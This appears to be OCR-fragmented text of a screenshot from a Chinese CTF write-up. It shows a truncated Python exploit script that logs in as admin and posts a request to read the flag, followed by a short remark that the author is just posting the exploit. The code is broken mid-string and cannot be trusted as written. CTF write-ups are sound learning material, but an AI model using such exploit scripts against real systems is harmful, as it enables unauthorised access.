
class
 flag:
def
login_admin
()
:
        data = 
'{"username":"admi
        res = sess.
post
(
url + 
'us
print
(
res.text
)
def
readflag
()
:
        data = 
'{"to":"1783671926
        res = sess.
post
(
url+
'admi
print
(
res.text
)
if
__name__
 == 
'__main__'
:
    flag.
login_admin
()
    flag.
readflag
()
shellgen2
麻了，直接上exp吧，没啥好说的，day1的
就开始秒了